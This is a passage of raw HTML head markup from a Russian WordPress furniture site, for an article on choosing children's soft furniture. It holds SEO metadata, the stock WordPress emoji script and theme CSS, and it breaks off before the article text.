

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mblx.ru/rebenok/50-detskaya-myagkaya-mebel.html
body_size: 52625
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Какая бывает детская мягкая мебель, рекомендации по выбору</title>
	<meta name="description" content="Чтобы понять, какая детская мягкая мебель подойдет для вашего ребенка, советуем предварительно ознакомиться с ее характеристиками, материалами изготовления." />
	<link rel="canonical" href="https://mblx.ru/rebenok/50-detskaya-myagkaya-mebel.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mblx.ru/rebenok/50-detskaya-myagkaya-mebel.html","url":"https://mblx.ru/rebenok/50-detskaya-myagkaya-mebel.html","name":"Какая бывает детская мягкая мебель, рекомендации по выбору","isPartOf":{"@id":"https://mblx.ru/#website"},"primaryImageOfPage":{"@id":"https://mblx.ru/rebenok/50-detskaya-myagkaya-mebel.html#primaryimage"},"image":{"@id":"https://mblx.ru/rebenok/50-detskaya-myagkaya-mebel.html#primaryimage"},"thumbnailUrl":"https://mblx.ru/wp-content/uploads/2017/05/Destkaya-komnata-s-originalnym-obustrojstvom.jpg","datePublished":"2017-05-13T12:34:25+00:00","dateModified":"2018-01-22T08:24:21+00:00","author":{"@id":"https://mblx.ru/#/schema/person/d149f39a319396958ab0c454e376159d"},"description":"Чтобы понять, какая детская мягкая мебель подойдет для вашего ребенка, советуем предварительно ознакомиться с ее характеристиками, материалами изготовления.","breadcrumb":{"@id":"https://mblx.ru/rebenok/50-detskaya-myagkaya-mebel.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mblx.ru/rebenok/50-detskaya-myagkaya-mebel.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/rebenok/50-detskaya-myagkaya-mebel.html#primaryimage","url":"https://mblx.ru/wp-content/uploads/2017/05/Destkaya-komnata-s-originalnym-obustrojstvom.jpg","contentUrl":"https://mblx.ru/wp-content/uploads/2017/05/Destkaya-komnata-s-originalnym-obustrojstvom.jpg","width":528,"height":306,"caption":"Десткая комната с оригинальным обустройством"},{"@type":"BreadcrumbList","@id":"https://mblx.ru/rebenok/50-detskaya-myagkaya-mebel.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mblx.ru/"},{"@type":"ListItem","position":2,"name":"Виды детской мягкой мебели, обзор моделей"}]},{"@type":"WebSite","@id":"https://mblx.ru/#website","url":"https://mblx.ru/","name":"Все о мебели","description":"Существует различная мебель, в которой стоит разобраться. Рекомендации и все важные особенности.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mblx.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://mblx.ru/#/schema/person/d149f39a319396958ab0c454e376159d","name":"Admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о мебели &raquo; Лента комментариев к &laquo;Виды детской мягкой мебели, обзор моделей&raquo;" href="https://mblx.ru/rebenok/50-detskaya-myagkaya-mebel.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mblx.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=ff7261eee925273b558dad9cba98157d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mblx.ru/wp-includes/css/dist/block-library/style.min.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mblx.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1'  media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://mblx.ru/wp-content/themes/reboot/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mblx.ru/wp-content/themes/reboot-child/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://mblx.ru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mblx.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://mblx.ru/wp-json/wp/v2/posts/1919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mblx.ru/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mblx.ru/?p=1919' />
<link rel="alternate" type="application/json+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Frebenok%2F50-detskaya-myagkaya-mebel.html" />
<link rel="alternate" type="text/xml+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Frebenok%2F50-detskaya-myagkaya-mebel.html&#038;format=xml" />
<link rel="stylesheet" id="testme-style-css"  href="https://mblx.ru/wp-content/plugins/wp_testme/testme_style.css" type="text/css" media="all" /> <link rel="preload" href="https://mblx.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#ffac30}.scrolltop:before{color:#50ff00}.scrolltop{width:42px}.scrolltop{height:40px}.scrolltop:before{content:"\fe3d"}body{background-color:#efebe0}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff9900}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff9900}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff9900 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff9900}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#a4ed1c}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#a4ed1c}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#a4ed1c}.post-box--card:hover{box-shadow: inset 0 0 0 1px #a4ed1c}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #a4ed1c}.site-header{background-color:#efebe0}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#efebe0}}@media (min-width: 768px){.site-header{background-image: 